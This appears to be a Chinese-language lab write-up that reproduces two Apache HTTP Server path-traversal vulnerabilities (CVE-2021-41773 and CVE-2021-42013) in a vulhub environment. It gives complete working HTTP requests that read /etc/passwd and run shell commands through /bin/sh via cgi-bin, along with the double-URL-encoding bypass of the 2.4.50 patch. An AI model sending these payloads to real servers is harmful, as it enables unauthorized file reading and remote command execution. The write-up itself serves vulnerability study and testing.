CVE-2021-41773
漏洞简介
Apache HTTP Server是Apache基金会开源的一款流行的HTTP服务器。在其2.4.49版本中,引入了ap_normalize_path函数,导致了路径穿越漏洞。
该漏洞仅影响2.4.49版本,此外还需要在配置文件中允许访问穿越的目录,如<Directory />Require all granted</Directory>,使用默认配置的Apache HTTP Server不受影响。
在服务器开启cgi或cgid模块的情况下,该漏洞可执行任意命令。
漏洞复现
这里使用vulhub的环境,docker-compose up -d启动环境
使用自己搭建的环境时,需要修改httpd.conf文件,主要是以下内容
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| # 取消#注释
<IfModule !mpm_prefork_module>
LoadModule cgid_module modules/mod_cgid.so
</IfModule>
<IfModule mpm_prefork_module>
LoadModule cgi_module modules/mod_cgi.so
</IfModule>
...
# 修改denied为granted
<Directory />
AllowOverride none
Require all granted
</Directory>
...
# 取消#注释
Include conf/extra/httpd-autoindex.conf
|
启动后,访问环境ip 8080端口看到“It Works!”表明环境启动成功

发送以下payload成功读取/etc/passwd文件
/icons/目录是一个存在且可访问的目录,测试时也可改为其他目录如/cgi-bin/,但在本环境中/cgi-bin/目录访问状态码为403,因此使用了/icons/目录
1
2
3
4
5
6
7
8
9
10
| GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
Host: 192.168.26.103:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.71 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
|

执行命令
1
2
3
4
5
6
7
8
9
10
11
12
13
| POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
Host: 192.168.26.103:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.71 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 46
echo Content-Type: text/plain; echo; id; uname
|
CVE-2021-42013
漏洞简介
Apache HTTP Server 2.4.50版本对CVE-2021-41773漏洞进行了修复,由于修复不完善,攻击者可绕过补丁,读取web目录之外的文件,在开启cgi模块时,可执行任意命令。
该漏洞影响Apache HTTP Server 2.4.49和2.4.50两个版本,利用条件和CVE-2021-41773相同
漏洞复现
这里仍使用CVE-2021-41773环境,仅演示payload
在CVE-2021-41773中使用/.%2e/%2e%2e/%2e%2e进行路径穿越,在2.4.50中已无法使用,但对2e再进行url编码,即%32%65,仍可实现路径穿越
1
2
3
4
5
6
7
8
9
10
11
12
13
| GET /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd HTTP/1.1
Host: 192.168.26.103:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.71 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 0
|

执行命令
1
2
3
4
5
6
7
8
9
10
11
12
13
14

| POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
Host: 192.168.26.103:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.71 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: https://fofa.so/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 46
echo Content-Type: text/plain; echo; id; uname
|